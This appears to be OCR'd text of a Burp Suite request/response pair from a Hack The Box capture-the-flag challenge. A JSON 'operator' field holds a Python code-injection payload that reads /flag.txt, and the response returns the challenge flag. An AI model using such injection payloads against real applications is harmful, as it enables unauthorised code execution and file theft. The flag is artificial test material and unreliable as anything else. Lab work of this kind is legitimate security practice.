 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 142.93.39.188:31451
3 Content-Length: 97
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://142.93.39.188:31451
8 Referer: http://142.93.39.188:31451/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"45",
"operator":"; result = open('/flag.txt').read() ;a="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 22 Oct 2022 16:09:13 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9